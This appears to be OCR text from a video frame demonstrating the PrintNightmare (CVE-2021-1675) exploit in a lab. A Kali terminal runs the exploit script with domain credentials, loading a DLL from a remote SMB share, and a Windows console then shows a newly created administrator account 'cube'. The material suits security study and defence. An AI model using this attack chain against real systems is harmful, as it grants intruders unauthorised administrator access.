 PrintNightmare, Critical Window
GitHub - calebstewart/CVE-2021
GitHub - cube0x0/CVE-2021-167
CVE-2021-1675/poc2.png at mai
https://github.com/cube0x0/CVE-2021-1675/blob/main/Images/poc2.png
ABP
Not syncing
Administrator: C:\Windows\system32\cmd.exe - powershell
PS C:\Windows\System32\spool\drivers\x64\3> net user cube
User name cube
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/30/2021 10:09:08 AM
Password expires 8/11/2021 10:09:08 AM
Password changeable 6/30/2021 10:09:08 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *Domain Users
The command completed successfully.
PS C:\Windows\System32\spool\drivers\x64\3>
kali - VMware Workstation
File Edit View VM Tabs Help
kali
CVE-2021-1675.py - Im...
root@kali: /opt
root@kali:/opt/Windows/Impacket
File Actions Edit View Help
(root💀kali)-[/opt/Windows/Impacket]
# ./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\sm
[*] Try 1...
[*] Connecting to ncacn_np:192.168.1.10[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_1
[*] Executing \\192.168.1.215\smb\addCube.dll
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed
(root💀kali)-[/opt/Windows/Impacket]
#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Search for for (A)ll updates or (R)ecommended updates only? a
Searching for all applicable updates...
List of applicable items on the machine:
There are no applicable updates.
Press return to continue